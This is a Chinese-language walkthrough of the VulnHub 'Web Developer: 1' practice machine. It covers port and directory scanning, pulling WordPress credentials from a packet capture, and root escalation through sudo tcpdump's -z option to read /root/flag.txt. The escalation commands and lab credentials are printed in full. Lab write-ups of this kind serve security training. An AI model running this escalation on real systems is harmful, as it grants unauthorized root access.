vulnhub-Web Developer 1靶机

vulnhub:Web Developer: 1 ~ VulnHub



导入靶机,放在kali同网段,扫描



靶机在192.168.114.129,扫描端口

有网站服务,访问





没什么东西,扫目录

真不少,访问一下,也只是一些普通的Wordpress的页面,换个字典再扫一次



这次多出来一个ipdata目录

里面有个cap文件,下载



在里面找到了账号密码

webdeveloper:Te5eQg&4sBS!Yr$)wf%(DcAd



登录wordpress

靶机似乎有点问题,我这里跳过获取Wordpress的shell,请自行参考别的wp

webdeveloper:MasterOfTheUniverse



登录



根据sudo -l,我们可以运行tcpdump



查看提权网站的使用方式

COMMAND='ls -al /root'

TF=$(mktemp)

echo "$COMMAND" > $TF

chmod +x $TF

sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF



执行完成后,再开一个终端,执行命令

nc -v -z -n -w 1 127.0.0.1 1



可以看到原来的终端执行了ls -al /root命令,所以我们只需要替换命令就可以查看flag

COMMAND='cat /root/flag.txt'

TF=$(mktemp)

echo "$COMMAND" > $TF

chmod +x $TF

sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF